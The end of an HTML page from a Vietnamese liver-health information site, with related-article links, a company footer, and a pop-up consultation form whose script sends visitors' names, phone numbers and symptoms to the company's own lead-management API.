				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/chi-phi-xet-nghiem-viem-gan-b-bao-nhieu-tien-va-co-dat-khong.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Chi phí xét nghiệm viêm gan b bao nhiêu tiền và có đắt không?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2019/08/1407763505022016000.max-800x800.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2019/08/1407763505022016000.max-800x800.jpg 800w, https://loikhuyenduocsi.org/wp-content/uploads/2019/08/1407763505022016000.max-800x800-768x463.jpg 768w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/chi-phi-xet-nghiem-viem-gan-b-bao-nhieu-tien-va-co-dat-khong.html">Chi phí xét nghiệm viêm gan b bao nhiêu tiền và có đắt không?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/chi-phi-xet-nghiem-viem-gan-b-bao-nhieu-tien-va-co-dat-khong.html" ><i class="fa fa-clock-o"></i> 25/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/nhung-cach-ha-men-gan-hieu-qua-va-an-toan-ban-can-biet.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sử dụng rượu tạo ra men gan cao" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/cach-ha-men-gan-2-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/nhung-cach-ha-men-gan-hieu-qua-va-an-toan-ban-can-biet.html">Những cách hạ men gan hiệu quả và an toàn bạn cần biết</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/nhung-cach-ha-men-gan-hieu-qua-va-an-toan-ban-can-biet.html" ><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/chuyen-gia-giai-dap-thac-mac-bi-viem-gan-b-song-duoc-bao-lau.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="60" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2019/08/bi-viem-gan-b-song-duoc-bao-lau-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/chuyen-gia-giai-dap-thac-mac-bi-viem-gan-b-song-duoc-bao-lau.html">Chuyên gia giải đáp thắc mắc bị viêm gan b sống được bao lâu?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/chuyen-gia-giai-dap-thac-mac-bi-viem-gan-b-song-duoc-bao-lau.html" ><i class="fa fa-clock-o"></i> 26/05/2020</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_2542_2_69673b4d4b672={"header_icon":"","first_title":"B\u00c0I VI\u1ebeT M\u1edaI NH\u1ea4T","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Về Chúng tôi</span></h3></div>			<div class="textwidget"><div style="color: black;">LoiKhuyenDuocSi.Org tự hào là cổng thông tin về sức khỏe hàng đầu Việt Nam. Sứ mệnh của chúng tôi là xây dựng cộng đồng có ý thức bảo vệ sức khỏe, thay đổi thói quen và lối sống trở nên khoa học, lành mạnh cho người Việt.</div>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quy chế hoạt động</span></h3></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/quy-che-hoat-dong-tmdt"><i  class='jeg_font_menu fa fa-play'></i>Quy chế hoạt động TMĐT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-giao-nhan-chuyen-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách giao nhận</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-doi-tra-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách đổi trả hàng</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-bao-mat"><i  class='jeg_font_menu fa fa-play'></i>Chính sách bảo mật</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/huong-dan-mua-hang-thanh-toan"><i  class='jeg_font_menu fa fa-play'></i>Hướng dẫn mua hàng</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mạng xã hội</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget vertical_social  circle">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            <span>Facebook</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            <span>Youtube</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            <span>Twitter</span>
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hotline tư vấn 24/7</span></h3></div><div class="textwidget custom-html-widget"><div class="chang123"><a href="tel:0354 65 3939"><i class="fa fa-phone"></i>0354 65 3939</a></div>

</div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> <br><strong>CÔNG TY CỔ PHẦN DƯỢC MỸ PHẨM CVI</strong></br>
<strong>Trụ sở chính:</strong> Lô đất CN1-08B-3 Khu công nghiệp công nghệ cao 1 – Khu công nghệ cao Hòa Lạc, Km 29 đại lộ Thăng Long, xã Thạch Hòa, huyện Thạch Thất, TP. Hà Nội </br>
<strong>Văn phòng Miền Bắc</strong>: Tòa nhà Comatce, số 61 Ngụy Như Kon Tum, P. Nhân Chính, Q.Thanh Xuân, TP Hà Nội Điện thoạị: 056.588.1720 </br>
<strong>Văn phòng Miền Nam</strong>: Công ty Cổ Phần CVI Miền Nam Số 28 Phạm Vấn, Phường Phú Thọ Hòa, Quận Tân Phú, Thành phố Hồ Chí Minh/ Tel: 028 3861 0162 </br>
GPKD số 0105440255 do sở KH &amp; ĐT TP Hà Nội cấp ngày 05/08/2011</br>
----------------------------</br>
(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người</br>
(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449"><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450"><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451"><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452"><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script data-optimized="1" type="text/javascript">var jfla=[]</script>		<div data-elementor-type="popup" data-elementor-id="13251" class="elementor elementor-13251 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-302840c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="302840c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604eb179" data-id="604eb179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-755e4392 elementor-widget elementor-widget-video" data-id="755e4392" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11490" class="elementor elementor-11490 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.clickpopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-244fe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244fe63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a373d45" data-id="a373d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c907a elementor-widget elementor-widget-html" data-id="57c907a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link data-optimized="1" rel='stylesheet' id='e-animations-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/5f3ba5699adedc07503a579508d2ad04.css?ver=e74a5' type='text/css' media='all' />
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/142b2dd69d97e0ae8467d62522473cfc.js?ver=72422' id='hoverIntent-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/ae7763aa7dba1932dd302ed2f3af3953.js?ver=763e4' id='imagesloaded-js'></script>
<script data-optimized="1" type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"login_reload":"https:\/\/loikhuyenduocsi.org\/tag\/nhung-bien-phap-day-lui-benh-hieu-qua","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"loikhuyenduocsi.org","zoom_button":"0"}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/cdf13a247c17cd604bd9921bf3f527cf.js?ver=24f94' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.0.3' id='html5shiv-js'></script>
<![endif]-->
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/e74a488806c695bccce4c8ea9c97c0cc.js?ver=1ead2' id='elementor-pro-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a23844210ca5df21adcba110d5016735.js?ver=36119' id='elementor-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a181ec572deca4c6589df3668514ae54.js?ver=45718' id='elementor-frontend-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/fb8e0b8f360ee590355d9d1e036d94e7.js?ver=02e26' id='wp-polyfill-inert-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d95e4f8b882206b51381cdd5e1ff3cad.js?ver=ecc3d' id='regenerator-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/334d7c97128e6dc955cb653caeb49436.js?ver=72cf1' id='wp-polyfill-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/5b005d9d250ef82ccc45a49188765bdd.js?ver=0cf77' id='wp-hooks-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/1f9eb15097579a0cfaf11f1641276166.js?ver=bffa2' id='wp-i18n-js'></script>
<script data-optimized="1" type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
